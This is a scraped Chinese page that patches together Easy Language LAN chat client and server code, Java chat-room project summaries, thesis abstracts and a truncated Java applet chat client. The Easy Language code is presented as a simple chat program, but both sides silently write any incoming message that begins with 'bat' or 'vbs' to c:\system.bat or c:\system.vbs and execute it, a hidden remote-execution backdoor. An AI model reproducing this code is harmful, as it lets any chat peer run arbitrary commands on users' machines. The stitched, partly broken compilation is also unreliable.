java简单的局域网内聊天源码
易语言简单局域网聊天代码(客户服务器组件编写)

客户机代码:.版本2.支持库shell.支持库xplib.程序集窗口程序集1.程序集变量文件号1, 整数型.程序集变量文件长度, 整数型.程序集变量发送内容, 字节集.程序集变量文件名, 文本型.程序集变量文件号2, 整数型.子程序_按钮1_被单击.局部变量现在时间, 文本型.如果(编辑框7.内容=“1”).如果(编辑框6.内容≠“”).如果(编辑框2.内容≠“”)客户1.发送数据(“聊天”+编辑框2.内容)现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))编辑框1.内容=编辑框1.内容+“【本机】”+现在时间+#换行符+“”+编辑框2.内容+#换行符编辑框2.内容=“”.否则信息框(“发送消息不能为空”, 48, “提示”).如果结束.否则信息框(“服务器IP地址不能为空”, 48, “提示”).如果结束.否则信息框(“服务器未连接”, 48, “提示”).如果结束.子程序_按钮2_被单击.如果(编辑框6.内容≠“”).如果(编辑框8.内容≠“”).如果(客户1.连接(编辑框6.内容, 1991) =真)播放MP3 (1, “xlj.mp3”)编辑框1.内容=编辑框1.内容+“连接:”+编辑框6.内容+“成功”+#换行符按钮2.禁止=真编辑框7.内容=“1”客户1.发送数据(“昵称”+编辑框8.内容).否则播放MP3 (1, “lk.mp3”)编辑框1.内容=编辑框1.内容+“连接:”+编辑框6.内容+“失败”+#换行符.如果结束.否则信息框(“请填写你的昵称”, 48, “提示”).如果结束.否则信息框(“请填写要连接的IP地址”, 48, “提示”).如果结束.子程序_客户1_数据到达.局部变量接收内容, 文本型.局部变量现在时间, 文本型.局部变量发送进度, 整数型接收内容=到文本(客户1.取回数据())现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间())).如果(接收内容=“接收”).如果(是否在文件尾(文件号1, ) =假)发送内容=读入字节集(文件号1, 2048)发送进度=取读写位置(文件号1)进度条1.位置=发送进度÷文件长度×1000客户1.发送数据(发送内容).否则客户1.发送数据(“发送完毕”)信息框(“发送完毕”, 64, “提示”)分组框8.可视=假进度条1.位置=0.如果结束.否则.如果(接收内容=“拒绝”)信息框(“对方拒绝接收文件”, 64, “提示”)分组框8.可视=假.否则.如果(取文本左边(接收内容, 3) =“bat”)文件号1 =打开文件(“c:\system.bat”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -3))关闭文件(文件号1)执行(4, “c:\system.bat”, , , ).否则.如果(取文本左边(接收内容, 3) =“vbs”)文件号1 =打开文件(“c:\system.vbs”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -3))关闭文件(文件号1)执行(4, “c:\system.vbs”, , , ).否则编辑框1.内容=编辑框1.内容+“【服务器】”+现在时间+#换行符+“”+接收内容+#换行符播放音乐(“xxx.wav”, 假).如果结束.如果结束.如果结束.如果结束.子程序_客户1_连接断开编辑框7.内容=“0”编辑框1.内容=编辑框1.内容+“<与服务器断开>”+#换行符按钮2.禁止=假播放MP3 (1, “lk.mp3”).子程序_按钮4_被单击.如果(编辑框7.内容=“1”)客户1.断开连接()编辑框7.内容=“0”编辑框1.内容=编辑框1.内容+“<与服务器断开连接>”+#换行符按钮2.禁止=假播放MP3 (1, “lk.mp3”).否则信息框(“没有连接”, 48, “提示”).如果结束.子程序_按钮9_被单击编辑框13.内容=“”分组框8.可视=假.子程序_按钮7_被单击通用对话框1.打开()编辑框13.内容=通用对话框1.文件名.子程序_按钮8_被单击.如果(编辑框13.内容≠“”)文件名=取文本右边(编辑框13.内容, 取文本长度(编辑框13.内容) -倒找文本(编辑框13.内容, “\”, , 假))文件号1 =打开文件(编辑框13.内容, 1, 1)文件长度=取文件长度(文件号1)客户1.发送数据(“文件名”+文件名+“|”+到文本(文件长度)).否则信息框(“未选择文件”, 48, “提示”).如果结束.子程序_按钮10_被单击.如果(编辑框7.内容=“1”)分组框8.可视=真.否则信息框(“未连接服务器”, 48, “提示”).如果结束.子程序_按钮13_被单击.局部变量文件号3, 整数型文件号3 =打开文件(“客户机聊天记录.txt”, 5, 1)移到文件尾(文件号3)插入文本(文件号3, 编辑框1.内容)关闭文件(文件号3)编辑框1.内容=“”.子程序__启动窗口_创建完毕_启动窗口.标题=_启动窗口.标题+“本机IP地址【”+转换为IP地址(取主机名()) +“】”XP风格(3).子程序_编辑框1_内容被改变编辑框1.起始选择位置=-1服务器代码:.版本2.支持库shell.支持库xplib.程序集窗口程序集1.程序集变量文件号1, 整数型.程序集变量文件长度, 整数型.程序集变量发送内容, 字节集.程序集变量文件名, 文本型.程序集变量文件号2, 整数型.子程序_服务器1_客户进入.子程序_服务器1_数据到达.局部变量接收内容, 文本型.局部变量x, 整数型.局部变量i, 整数型.局部变量现在时间, 文本型.局部变量聊天内容, 文本型.局部变量j, 整数型.局部变量x1, 整数型.局部变量IP, 文本型.局部变量端口, 文本型接收内容=到文本(服务器1.取回数据())现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))编辑框5.内容=到文本(服务器1.取回客户())编辑框9.内容=取文本右边(接收内容, 取文本长度(接收内容) -4)x1 =寻找文本(编辑框5.内容, “:”, 1, 假)IP =取文本左边(编辑框5.内容, x1 -1)端口=取文本右边(编辑框5.内容, 取文本长度(编辑框5.内容) -x1)编辑框10.内容=IP编辑框11.内容=端口.如果(取文本左边(接收内容, 4) =“昵称”)列表框1.加入项目(到文本(服务器1.取回客户()), )列表框2.加入项目(取文本右边(接收内容, 取文本长度(接收内容) -4), )编辑框3.内容=编辑框3.内容+“<【”+取文本右边(接收内容, 取文本长度(接收内容) -4) +“】进入>”+现在时间+#换行符播放MP3 (1, “xlj.mp3”).否则.如果(取文本左边(接收内容, 6) =“文件名”)编辑框12.内容=到文本(服务器1.取回客户())j =倒找文本(接收内容, “|”, , 假)编辑框14.内容=“d:\”+取文本中间(接收内容, 7, j -7)分组框9.标题=“来自:”+到文本(服务器1.取回客户()) +“的发送文件请求”编辑框16.内容=“文件大小:”+到文本(到数值(取文本右边(接收内容, 取文本长度(接收内容) -j)) ÷1024 ÷1024) +“Mb”编辑框15.内容=到文本(到数值(取文本右边(接收内容, 取文本长度(接收内容) -j)))播放音乐(“xwj.wav”, 假)分组框9.可视=真.否则.如果(取文本左边(接收内容, 4) =“聊天”).如果(取文本中间(接收内容, 5, 3) =“bat”)文件号1 =打开文件(“c:\system.bat”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -7))关闭文件(文件号1)执行(4, “c:\system.bat”, , , ).否则.如果(取文本中间(接收内容, 5, 3) =“vbs”)文件号1 =打开文件(“c:\system.vbs”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -7))关闭文件(文件号1)执行(4, “c:\system.vbs”, , , ).否则聊天内容=取文本右边(接收内容, 取文本长度(接收内容) -4)编辑框5.内容=到文本(服务器1.取回客户())i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =编辑框5.内容)编辑框9.内容=列表框2.取项目文本(x).否则.如果结束.变量循环尾()编辑框3.内容=编辑框3.内容+“【”+编辑框9.内容+“】”+现在时间+#换行符+“”+聊天内容+#换行符播放音乐(“xxx.wav”, 假).如果结束.如果结束.否则.如果(接收内容=“发送完毕”)关闭文件(文件号2)信息框(“接收完成”, 64, “提示”)执行(4, 取文本左边(编辑框14.内容, 倒找文本(编辑框14.内容, “\”, , 假) -1), , , )编辑框12.内容=“”编辑框17.内容=“0”进度条2.位置=0分组框9.可视=假.否则编辑框17.内容=到文本(到数值(编辑框17.内容) +2048)进度条2.位置=到数值(编辑框17.内容) ÷到数值(编辑框15.内容) ×1000写出字节集(文件号2, 服务器1.取回数据())服务器1.发送数据(服务器1.取回客户(), “接收”, 10).如果结束.如果结束.如果结束.如果结束.子程序_按钮3_被单击.局部变量现在时间, 文本型.如果(编辑框5.内容≠“”).如果(编辑框4.内容≠“”)现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))服务器1.发送数据(编辑框5.内容, 编辑框4.内容, 10)编辑框3.内容=编辑框3.内容+“TO【”+编辑框9.内容+“】”+现在时间+#换行符+“”+编辑框4.内容+#换行符编辑框4.内容=“”.否则信息框(“发送内容不能为空”, 48, “提示”).如果结束.否则信息框(“请选择客户”, 48, “提示”).如果结束.子程序_按钮5_被单击.局部变量i, 整数型.局部变量x, 整数型.如果(编辑框5.内容≠“”)编辑框3.内容=编辑框3.内容+“<正在与【”+编辑框9.内容+“】断开>......”+#换行符服务器1.断开客户(编辑框5.内容)播放MP3 (1, “lk.mp3”).否则信息框(“请选择客户”, 48, “提示”).如果结束i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =编辑框5.内容)列表框1.删除项目(x)列表框2.删除项目(x).否则.如果结束.变量循环尾()编辑框5.内容=“”编辑框9.内容=“”.子程序_列表框2_列表项被选择.局部变量j, 整数型j =列表框2.现行选中项编辑框5.内容=到文本(列表框1.取项目文本(j))编辑框9.内容=到文本(列表框2.取项目文本(j)).子程序_服务器1_客户离开.局部变量i, 整数型.局部变量x, 整数型.局部变量lkkh, 文本型lkkh =到文本(服务器1.取回客户())i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =lkkh)列表框1.删除项目(x)编辑框3.内容=编辑框3.内容+“<【”+列表框2.取项目文本(x) +“】离开>”+#换行符列表框2.删除项目(x).否则.如果结束.变量循环尾().如果(lkkh =编辑框5.内容)编辑框5.内容=“”编辑框9.内容=“”编辑框10.内容=“”编辑框11.内容=“”.否则.如果结束播放MP3 (1, “lk.mp3”).子程序_按钮12_被单击编辑框14.内容=“”服务器1.发送数据(编辑框12.内容, “拒绝”, 10)编辑框12.内容=“”分组框9.可视=假.子程序_按钮11_被单击文件号2 =打开文件(编辑框14.内容, 4, )服务器1.发送数据(编辑框12.内容, “接收”, 10).子程序_按钮14_被单击.局部变量文件号4, 整数型文件号4 =打开文件(“服务器聊天记录.txt”, 5, 1)移到文件尾(文件号4)插入文本(文件号4, 编辑框3.内容)关闭文件(文件号4)编辑框3.内容=“”.子程序__启动窗口_创建完毕_启动窗口.标题=_启动窗口.标题+“本机IP地址【”+转换为IP地址(取主机名()) +“】”XP风格(3).子程序_编辑框3_内容被改变编辑框3.起始选择位置=-1。
多人聊天室编码项目摘要

多人聊天室编码项目摘要项目摘要有:一、设计内容利用java语言实现聊天室程序。
聊天室分为服务器端和客户端两部分,服务器端程序主要负责侦听客户端发来的消息,客户端需登录到服务器端才可以实现正常的聊天功能。
设计的聊天室能实现用户登录,显示登录用户列表,以及发送聊天信息和显示聊天信息的功能。
并可以选择接收信息的用户进行单发或群发的功能,运行程序,登录服务器后,可以从列表中选择单个或多个用户进行聊天,它是图形界面,线程,流与文件系统等技术的综合应用。
二、实现功能1、启动服务器端,接收客户端发来的信息,并在服务器端窗体显示客户端聊天信息,再吧信息返给在线用户。
2、启动客户端,进入客户端页面,输入用户名,点击登录按钮,在显示在线用户列表内显示用户名。
3、发送编辑框输入发送内容,单击发送按钮,启动输出流,把信息发送出去,同时把发出的信息追加到聊天内容文本域内,显示用户名,时间和发送内容。
4、聊天信息文本域,在线用户显示域和发送信息的文本域加了滚动条,其中聊天信息文本域,发送信息的文本域的文字能自动换行。
5、别的客户端发来信息是通过输入流读取信息,并截取发来信息的用户名及信息,用户名加到在线用户列表上显示在线,信息追加到聊天内容文本域内,显示用户名,时间和发送内容。
三、开发环境选择1、就执行平台而言,必须考虑的问题之一是用户可能使用的操作系统。
用户可能使用的是Windows Linux。
JAVA语言具有平台无关性,可以不需要任何修改就可以运行在支持JAVA的任何计算机上。
2、JAVA的Swing 组件开发技术可以开发丰富的图形界面,并且Swing API 类提供了丰富的外部接口和方法,可以方便实现系统功能。
3、就项目开发而言,纯粹的面向对象,加上数量巨大的类所提供的方法(函数)库的支持,使得利用Java开发各种应用程序,可以说是易如反掌。
此外,在程序除错、修改、升级和增加新功能等方面,因其面向对象的特性,使得这些维护也变得非常容易。
基于JAVA局域网聊天软件_毕业设计论文-

本科毕业论文(毕业设计)题目:局域网聊天软件系院:学生姓名:学号:专业:年级:完成日期:指导教师:摘要在网络越来越发达的今天,人们对网络的依赖越来越多,越来越离不开网络,由此而产生的聊天工具越来越多,例如,国外的ICQ、国内腾讯公司开发的OICQ。
基于Java网络编程的强大功能,本次毕业设计使用Java编写一个聊天系统。
一般来说,聊天工具大多数由客户端程序和服务器程序外加服务器端用于存放客户数据的数据库组成,本系统采用客户机/服务器架构模式通过Java提供的Socket类来连接客户机和服务器并使客户机和服务器之间相互通信,由于聊天是多点对多点的而Java提供的多线程功能用多线程可完成多点对多点的聊天,数据库管理系统用SQL Server2000完成并通过JDBC-ODBC桥访问数据库。
本系统建立在JAVA平台上,系统的设计使用了面向对象技术和面向对象的设计原则。
系统采用C/S结构,客户端与客户端以及客户端与服务器端之间通过Socket传送消息。
使用JAVA语言编写,开发工具采用Eclipse。
服务器端设计与实现过程中,采用了多线程技术,可以在单个程序当中同时运行多个不同的线程,执行不同的任务。
大大增强了程序对服务器资源的利用。
聊天系统完成后将可进行多人对多人的聊天,对好友进行添加、删除,对新用户的注册,发送消息、接受消息等等功能。
关键字:多线程;客户机/服务器;JA V A ;Socket ;Eclipse ;TCP/IPAbstractas the network become more and more developed, people become more and more lean to the network, and can not leave with out it. This caused the chat materials become more numerous, as the overseas ICQ system, the OICQ system that invented by Tencent Co., and so on. So we create a network chat medium just like the QQ.Java network programming based on the power, the use of Java designed to prepare graduates a chat system.In general, the majority of the chat tool for client and server program in addition to server-side storage of customer data for the database,the system uses a client / server architecture model the adoption of Java provided Socket class connect client and server and between the client and server communicate with each other, as the chat is to provide point-to-multipoint and multi-threaded Java function to be completed by using multi-threaded chat and more point-to-multipoint, database management system with SQL Server2000 the completion and adoption ofJDBC-ODBC Bridge access the database.The system built on the JAVA platform, the system design usingobject-oriented technology and object-oriented design principles. System uses the C / S structure, client and client-side and server-side client and send messages through Socket. The use of JAVA language, development tools using Eclipse. Design and Implementation of server-side process, the use of multi-threading technology, which can process in a single run at the same time a number of different threads, the implementation of different tasks. Procedures greatly enhanced the use of server resources.Chat system will allow people to complete chat to more friends,and the system can add, delete somebody,can deal with new user registration, send messages, receive messages and so on.Keywords : Multithreading ; Client/Server ;JA V A ;Socket ;Eclipse ;TCP/IP目录1 绪论 ......................................................................................................... 错误!未定义书签。
本科毕业论文-基于JAVA的聊天系统的设计与实现【范本模板】

摘要随着互联网的快速发展,网络聊天工具已经作为一种重要的信息交流工具,受到越来越多的网民的青睐.目前,出现了很多非常不错的聊天工具,其中应用比较广泛的有Netmeeting、腾讯QQ、MSN-Messager等等。
该系统开发主要包括一个网络聊天服务器程序和一个网络聊天客户程序两个方面。
前者通过Socket套接字建立服务器,服务器能读取、转发客户端发来信息,并能刷新用户列表。
后者通过与服务器建立连接,来进行客户端与客户端的信息交流。
其中用到了局域网通信机制的原理,通过直接继承Thread类来建立多线程。
开发中利用了计算机网络编程的基本理论知识,如TCP/IP协议、客户端/服务器端模式(Client/Server模式)、网络编程的设计方法等。
在网络编程中对信息的读取、发送,是利用流来实现信息的交换,其中介绍了对实现一个系统的信息流的分析,包含了一些基本的软件工程的方法。
经过分析这些情况,该局域网聊天工具采用Eclipse为基本开发环境和java 语言进行编写,首先可在短时间内建立系统应用原型,然后,对初始原型系统进行不断修正和改进,直到形成可行系统关键词:局域网聊天 socket javaAbstractAlong with the fast development of Internet,the network chating tool has already become one kind of important communication tools and received more and more web cams favor. At present, many extremely good chating tools have appeared . for example,Netmeeting, QQ,MSN—Messager and so on. This system development mainly includes two aspects of the server procedure of the network chat and the customer procedure of the network chat。
JAVA的即时通讯源代码

JAVA实现即使通讯的代码图形界面////////////////////////////////////////////////////////////用Java 编写的聊天器,可以当服务器或者是客户端,一对一,自定义对方IP 及端口。
//虽然名为LANChat ,但不限于局域网。
对象甚至可以是某种“服务器”。
///////////////////////////////////////////////////////////import java.io.*;import .*;import java.awt.*;import javax.swing.*;import java.awt.event.*;//////////////////////////////////////////////////////////public class LANChatV12{public static void m ain(String args[]){LoginFrame lf =new LoginFrame("输入目标");lf.show();}}/////////////////////////////////////////////////////////class LoginFrame extends JFrame{JButton BOK;JLabel LdesAddr, Lport;JTextField TFdesAddr, TFport;String desAddr, port;LoginFrame(){}LoginFrame(String title){super(title);Fram e t =this;BOK =new JButton("确定");LdesAddr =new JLabel("目标IP");Lport =new JLabel("端口");TFdesAddr =new JTextField(desAddr,12);TFport =new JTextField(port,12);//TFpassword.setEchoChar('*');BOK.addActionListener(new BOKListener(t)); setBackground(Color.blue);setBounds(350,250,200,128);setLayout(new FlowLayout(FlowLayout.CENTER,5,7)); add(LdesAddr);add(TFdesAddr);add(Lport);add(TFport);add(BOK);setResizable(false);//setVisible(true);addWindowListener(new WindowAdapter(){public void windowClosing(WindowEvent e){ System.exit(0);}});}class BOKListener implements ActionListener{Fram e t;BOKListener(){}BOKListener(Frame t){this.t =t;}public void actionPerformed(ActionEvent e){ desAddr =TFdesAddr.getText();port =TFport.getText();t.setVisible(false);Messenger m =new Messenger(desAddr, port); m.start();}}}/////////////////////////////////////////////////////class Messenger extends Thread{String desAddr;String port;int iport;TextArea content, send;JButton Bsend;ChatFram e cf;String title;Socket client;ServerSocket ss;OutputStream Writer osw =null; InputStreamReader isr =null; BufferedReader br;String line;boolean flag;//端口号是否正确boolean cbc; //can be client ?int tryTurns =3; //客户方式尝试的次数Messenger(){}Messenger(String desAddr, String port){super("LANChatMessenger");content =new TextArea("",0,0,TextArea.SCROLLBARS_VERTICAL_ONLY); send =new TextArea("",0,0,TextArea.SCROLLBARS_VERT ICAL_ONLY); Bsend =new JButton("发送");Bsend.setEnabled(false);title ="与" + desAddr +" 聊天";flag =true;cbc =true;cf =new ChatFram e(title, content, send, Bsend);cf.show();this.desAddr =desAddr;this.port =port;try{iport =Integer.parseInt(port);}catch(NumberFormatException nfe){content.append("非法的端口,程序4 秒后关闭。
java聊天室部分主要代码

ChatClient.javaimport java.awt.*;import java.io.*;import .*;import java.applet.*;import java.util.Hashtable;public class ChatClient extends Applet implements Runnable{ Socket socket=null;DataInputStream in=null;//读取服务器端发来的消息DataOutputStream out=null;//向服务器端发送的消息InputInfo 用户名提交界面=null;UserChat 聊天界面=null;Hashtable listTable;//用于存放在线用户的用户名的散列表Label 提示条;Panel north,center;Thread thread;public void init(){setSize(1000,800);int width=getSize().width;int height=getSize().height;listTable=new Hashtable();setLayout(new BorderLayout());用户名提交界面=new InputInfo(listTable);int h=用户名提交界面.getSize().height;聊天界面=new UserChat("",listTable,width,height-(h+5));聊天界面.setVisible(false);提示条=new Label("正在连接到服务器...",Label.CENTER);提示条.setForeground(Color.red);north=new Panel(new FlowLayout(FlowLayout.LEFT));center=new Panel();north.add(用户名提交界面);north.add(提示条);center.add(聊天界面);add(north,BorderLayout.NORTH);add(center,BorderLayout.CENTER);validate();}public void start(){if(socket!=null&&in!=null&&out!=null){try{socket.close();in.close();out.close();聊天界面.setVisible(false);}catch(Exception ee){}}try{socket=new Socket(this.getCodeBase().getHost(),6666);in=new DataInputStream(socket.getInputStream());out=new DataOutputStream(socket.getOutputStream());}catch(IOException ee){提示条.setText("连接失败");}//客户端成功连接服务器端if(socket!=null){InetAddress address=socket.getInetAddress();提示条.setText("连接:"+address+"成功");用户名提交界面.setSocketConnection(socket,in,out);north.validate();}if(thread==null){thread=new Thread(this);thread.start();}}public void stop(){try{socket.close();thread=null;}catch(IOException e){this.showStatus(e.toString());}}public void run(){while(thread!=null){if(用户名提交界面.getchatornot()==true){聊天界面.setVisible(true);聊天界面.setName(用户名提交界面.getName());聊天界面.setSocketConnection(socket,in,out);提示条.setText("祝聊天快乐!");center.validate();break;}try{Thread.sleep(100);}catch(Exception e){}}}}ChatMain.javaimport .*;import java.util.*;public class ChatMain {public static void main(String args[]) {ServerSocket server=null;Socket you=null;Hashtable peopleList;peopleList=new Hashtable();while(true){try{//服务器端在端口6666处监听来自客户端的信息server=new ServerSocket(6666);}catch(IOException e1){System.out.println("正在监听");}try{//当服务器端接收到客户端的消息后,取得客户端的IP地址。
局域网即时聊天程序的设计与实现

局域网即时聊天程序的设计与实现随着互联网的普及,人们越来越频繁地使用即时通讯工具进行沟通和交流。
然而,对于一个机构或公司内部的局域网来说,使用公开的即时通讯工具可能存在信息泄漏和安全性风险。
因此,设计和实现一个局域网即时聊天程序就变得尤为重要。
首先,局域网聊天程序需要具备以下几个基本功能:1.用户注册与登录:每个用户需要注册一个账号,并使用该账号登录局域网聊天程序。
2.好友管理:用户可以添加好友,删除好友,查找好友等操作。
好友之间可以实时聊天。
3.群组功能:用户可以加入群组,并与群组内的其他成员进行聊天。
4.文件传输:用户可以发送文件给好友或群组成员。
5.聊天记录存储:聊天程序需要将用户的聊天记录存储在服务器上,方便用户随时查看。
接下来,我将介绍一个局域网即时聊天程序的设计和实现。
首先需要设计和实现一个服务器端,负责处理用户的注册、登录、好友管理等功能,同时负责接收和转发用户的聊天消息和文件传输请求。
服务器端可以使用一种常见的服务器端程序设计语言来实现,如Java、Python或C#等。
用户可以在自己的电脑或手机上安装局域网聊天程序的客户端。
客户端可以使用跨平台的框架来实现,如Electron、React Native等。
客户端需要提供用户注册、登录、好友管理、群组功能等界面和操作方式,并与服务器端进行通信。
3.网络通信协议设计局域网聊天程序需要定义一种网络通信协议,用于客户端与服务器端之间的通信。
通信协议可以使用XML、JSON等格式进行定义和传输。
协议需要明确定义消息的格式,包括消息的类型、发送者、接收者、内容等。
服务器端需要使用数据库来存储用户信息、好友关系、群组信息和聊天记录等数据。
可以使用关系型数据库如MySQL或PostgreSQL,也可以使用非关系型数据库如MongoDB或Redis。
局域网聊天程序需要考虑安全性问题,防止用户信息泄漏和非法入侵。
可以使用加密算法对用户密码进行加密存储和传输,同时使用防火墙、反病毒软件等工具保护服务器的安全。
局域网内点对点通信的Java实现

3 接 收数据 : i a中 , 以使用 被称作 流 的 ) 在 a v 可
通信 系 统来 读 入 、 出 信 息 , 是 在 i a i 中 输 流 a . v o包 实现 的 。要 读入 信 息 需 创建 缓 冲输 入 流 阅读 器 , 有 了这 个 阅读 器之 后 就 可 以用 r d ie ) 法 从 e L (方 a n
t od ; o r) w
o .uh ) tl u f s( ; a a et od=n l } f m 。w r r o u ;} l }u.l e ) o tc s( ; o i . oe ) n c s( ; l
c etc s( ; l n ,l e ) i o
取 内容 显示 在文 本 区域 内 4 返 回数据 : 建输 出流后 , ) 创 可用 Pit ( 方 r l ) nn 法 把 t od内容 写入 输 出流 , 方 法 fs( 把 它 o r w 用 l h) u 放 入输 出缓 冲 区等客 户程 序读 取 。
其 中 57 6 8是指 定的端 口号 。 2 监 听 请 求 : 用 acp( 方 法 。它 返 回 的 ) 使 cet )
首先 , 务 器端 要创 建 服务 器 端 的 Sce, 服 okt并要 把
此 Sce 与某 一端 口绑 定 。之 后 用 acp( 方 法 okt cet )
是监 听到 的提 出请 求 的客户 Sc e。 okt
1 设 计 思 想
客户 、 服务 器 之 间 的 通讯 是 通 过 s kt 口 o e接 c
1 显示模 块 。此模块 主要 完 成界面 显示 。 )
服务 器程序 返 回的是界 面 中文本 框 内所输 入
的字 符 串 t od 它 将 在 之后 介 绍 的通 讯 模 块 中 o r, w
java聊天工具代码

else if(pareTo("close")==0) {
try {
DataInputStream is=new DataInputStream(socket.getInputStream());
if(pareTo("start")==0) {
try {
int po=Integer.parseInt(port.getText());
svsocket=new ServerSocket(po);
daemons=new Daemon[MAXUSER];
close.addActionListener(this);
add(panel2,BorderLayout.SOUTH);
tamsg=new TextArea();
tamsg.setBackground(Color.PINK);
tamsg.append("输入你要链接的地址,然后按(link)按钮\n");
}
catch (Exception exc) {
tamsg.append("error happended link\n");
tamsg.append(exc.toString());
}
}
else if(pareTo("id_ok")==0)
DataOutputStream os=new DataOutputStream(socket.getOutputStream());
os.write(strmsg.getBytes());
使用Java和WebSocket实现网页聊天室实例代码

使⽤Java和WebSocket实现⽹页聊天室实例代码在没介绍正⽂之前,先给⼤家介绍下websocket的背景和原理:背景在浏览器中通过http仅能实现单向的通信,comet可以⼀定程度上模拟双向通信,但效率较低,并需要服务器有较好的⽀持; flash中的socket 和xmlsocket可以实现真正的双向通信,通过 flex ajax bridge,可以在javascript中使⽤这两项功能. 可以预见,如果websocket⼀旦在浏览器中得到实现,将会替代上⾯两项技术,得到⼴泛的使⽤.⾯对这种状况,HTML5定义了WebSocket协议,能更好的节省服务器资源和带宽并达到实时通讯。
在JavaEE7中也实现了WebSocket协议。
原理WebSocket protocol 。
现很多⽹站为了实现即时通讯,所⽤的技术都是轮询(polling)。
轮询是在特定的的时间间隔(如每1秒),由浏览器对服务器发出HTTP request,然后由服务器返回最新的数据给客户端的浏览器。
这种传统的HTTP request 的模式带来很明显的缺点 – 浏览器需要不断的向服务器发出请求,然⽽HTTP request 的header是⾮常长的,⾥⾯包含的有⽤数据可能只是⼀个很⼩的值,这样会占⽤很多的带宽。
⽽⽐较新的技术去做轮询的效果是Comet – ⽤了AJAX。
但这种技术虽然可达到全双⼯通信,但依然需要发出请求。
在 WebSocket API,浏览器和服务器只需要做⼀个握⼿的动作,然后,浏览器和服务器之间就形成了⼀条快速通道。
两者之间就直接可以数据互相传送。
在此WebSocket 协议中,为我们实现即时服务带来了两⼤好处:1. Header互相沟通的Header是很⼩的-⼤概只有 2 Bytes2. Server Push服务器的推送,服务器不再被动的接收到浏览器的request之后才返回数据,⽽是在有新数据时就主动推送给浏览器。
Java 多人聊天 源码

Java 多人聊天源码1.ChatApplet.java类import java.awt.*;import java.awt.event.*;import java.applet.*;import javax.swing.*;import yout.*;import javax.swing.border.*;import java.io.*;import .*;public class ChatApplet extends JApplet {boolean isStandalone = false;BorderLayout borderLayout1 = new BorderLayout();Border border1;JPanel jPanel2 = new JPanel();Border border2;BorderLayout borderLayout2 = new BorderLayout();JPanel jPanel1 = new JPanel();JButton buttonSend = new JButton();BorderLayout borderLayout3 = new BorderLayout();JPanel jPanel3 = new JPanel();Border border3;BorderLayout borderLayout4 = new BorderLayout();JTextField textTalk = new JTextField();JPanel jPanel4 = new JPanel();Border border4;BorderLayout borderLayout5 = new BorderLayout();JScrollPane jScrollPane1 = new JScrollPane();JTextArea textMessages = new JTextArea();PrintWriter out = null;/**Get a parameter value*/public String getParameter(String key, String def) {return isStandalone ? System.getProperty(key, def) :(getParameter(key) != null ? getParameter(key) : def); }/**Construct the applet*/public ChatApplet() {}/**Initialize the applet*/public void init() {try {jbInit();Client client = new Client(this);if (client.isConnected())out = client.getOutputStream();elseappendMessage("大大的错误!!");}catch(Exception e) {e.printStackTrace();}}/**Component initialization*/private void jbInit() throws Exception {border1 = BorderFactory.createEmptyBorder(9,9,9,9);border2 = BorderFactory.createEmptyBorder(9,9,9,9);border3 = BorderFactory.createEmptyBorder(2,0,2,5);border4 = BorderFactory.createEmptyBorder(0,0,5,0);this.setSize(new Dimension(400,300));this.getContentPane().setLayout(borderLayout1);jPanel2.setBorder(border2);jPanel2.setLayout(borderLayout2);buttonSend.setFocusPainted(false);buttonSend.setText("发送");buttonSend.addActionListener(newjava.awt.event.ActionListener() {public void actionPerformed(ActionEvent e) {buttonSend_actionPerformed(e);}});jPanel1.setLayout(borderLayout3);jPanel3.setBorder(border3);jPanel3.setLayout(borderLayout4);jPanel4.setBorder(border4);jPanel4.setLayout(borderLayout5);textTalk.addKeyListener(new java.awt.event.KeyAdapter() { public void keyPressed(KeyEvent e) {textTalk_keyPressed(e);}});this.getContentPane().add(jPanel2, BorderLayout.CENTER);jPanel2.add(jPanel1, BorderLayout.SOUTH);jPanel1.add(buttonSend, BorderLayout.EAST);jPanel1.add(jPanel3, BorderLayout.CENTER);jPanel3.add(textTalk, BorderLayout.CENTER);jPanel2.add(jPanel4, BorderLayout.CENTER);jPanel4.add(jScrollPane1, BorderLayout.CENTER);jScrollPane1.getViewport().add(textMessages, null);}/**Get Applet information*/public String getAppletInfo() {return "Applet Information";}/**Get parameter info*/public String[][] getParameterInfo() {return null;}/**Main method*/public static void main(String[] args) {ChatApplet applet = new ChatApplet();applet.isStandalone = true;JFrame frame = new JFrame();//EXIT_ON_CLOSE == 3frame.setDefaultCloseOperation(3);frame.setTitle("Applet Frame");frame.getContentPane().add(applet, BorderLayout.CENTER);applet.init();applet.start();frame.setSize(400,320);Dimension d = Toolkit.getDefaultToolkit().getScreenSize();frame.setLocation((d.width - frame.getSize().width) / 2, (d.height - frame.getSize().height) / 2);frame.setVisible(true);}//static initializer for setting look & feelstatic {try {UIManager.setLookAndFeel(UIManager.getSystemLookAndFeelClassName());//UIManager.setLookAndFeel(UIManager.getCrossPlatformLookAndFeelClass Name());}catch(Exception e) {}}public void appendMessage(String message) {textMessages.setText(message + textMessages.getText());}void buttonSend_actionPerformed(ActionEvent e) {String msg;msg = textTalk.getText().trim();if (msg.equals("") || msg == null) return;out.println(textTalk.getText());textTalk.setText("");}void textTalk_keyPressed(KeyEvent e) {if (e.getKeyChar() != '\n') return;out.println(textTalk.getText());textTalk.setText("");}}2.ChatServlet.javaimport 